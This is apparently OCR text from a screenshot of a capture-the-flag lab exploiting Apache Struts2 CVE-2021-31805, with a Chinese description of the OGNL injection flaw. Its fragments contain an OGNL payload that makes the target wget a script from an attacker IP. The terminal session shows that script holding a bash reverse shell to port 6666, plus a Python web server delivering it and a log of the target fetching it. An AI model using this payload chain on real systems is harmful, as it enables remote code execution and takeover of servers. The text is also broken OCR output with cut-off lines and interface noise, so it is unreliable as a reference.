 Add Configuration...
Git:
Chrome/100.0.4896.127 Safari/537.36",
3 4 9 13
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
Database
SciView
().substring(0,0) +
bstring(0,0) +
''.replace("exec({'id","exec({'"+"wget  "+"http://101.43.86.176/2.sh")
2 Event Log
wnload once // Don't ... (today 2:49 AM)
67:61 CRLF UTF-8 4 spaces Python 2.7 main
在线人数：23人
18
DB CouchDB Hadoop PostgreSQL Redis MySQL Elasticsearch SQLite
息
： 123.58.236.76:37475
： 8080:37475
uts2 代码执行 （CVE-2021-31805）
漏洞由于对CVE-2020-17530的修复不完整造成的，CVE-2020-17530漏洞是由于Struts2 会对某些标签属性(比如id) 的属性值
解析，因此当这些标签属性中使用了 %{x} 且 其中x 的值用户可控时，用户再传入一个 %{payload} 即可造成OGNL表达式执
1-31805漏洞中，仍然存在部分标签属性会造成攻击者恶意构造的OGNL表达式执行，导致远程代码执行。
：/s2_062/index.action
Flag：格式flag-{xxxxxxxx}
2.5
Spring Cloud Function SPEL 远程代码执行
Spring Cloud Function 是基于Spring Boot 的函数计算框架...
启动
2.5
Django SQL注入 (CVE-2021-35042)
如果 order_by 是来自 Web 应用程序客户端的
启动
启动
人设...
FinalShell 3.9.4
同步状态
IP 101.43.86.176 复制
系统信息
运行 1:49
负载 0.05, 0.06, 0.01
CPU 3%
内存 19% 384M/1.9G
交换 0% 0/0
内存 CPU 命令
41.2M 0.7 YDService
6.3M 0.3 sshd
6.3M 0.3 sshd
0 0.3 kworker/.
13K 4K eth0
18K
12K
6K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 197M/198M
/ 33.9G/39.3G
/dev... 991M/991M
/run/... 5M/5M
/sys/... 991M/991M
/run/... 198M/198M
激活/升级
1 101.43.86.176
2 101.43.86.176
ubuntu@VM-12-8-ubuntu:~$ ls
1.sh  2.sh
ubuntu@VM-12-8-ubuntu:~$ cat 2.sh
sh -i >& /dev/tcp/101.43.86.176/6666 0>&1
ubuntu@VM-12-8-ubuntu:~$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
123.58.236.75 - - [20/Apr/2022 05:07:36] "GET /2.sh HTTP/1.1" 200 -
命令输入
文件 命令
/home/ubuntu
历史
/
bin
boot
cdrom
data
dev
etc
home
lighthouse
ubuntu
文件名 大小 类型 修改时间
.cache 文件夹 2021/11/10
.config 文件夹 2022/04/20
.local 文件夹 2022/01/26
.pip 文件夹 2021/06/05
.ssh 文件夹 2022/04/20
.bash_history 111 B 2022/04/20
.bash_logout 220 B 2021/01/19
.bashrc 3.7 KB 2022/01/26
.profile 807 B 2021/01/19
.pydistutils.cfg 73 B 2022/04/20
1
T
PC
W